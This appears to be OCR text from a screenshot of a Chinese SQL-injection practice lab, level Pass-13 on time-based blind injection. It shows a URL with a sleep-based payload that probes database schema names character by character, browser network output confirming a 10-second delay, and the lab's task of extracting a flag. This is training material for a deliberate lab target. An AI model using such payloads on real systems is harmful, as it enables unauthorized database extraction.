 http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),2,1))=110),sleep(10),1)--+
Load ...
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...0),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.12s
1 个请求 3 KB 10.12s (onload: 10.29s)
掌控安
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),2,1))=110),sleep(10),1)-- "
查询结果:
有数据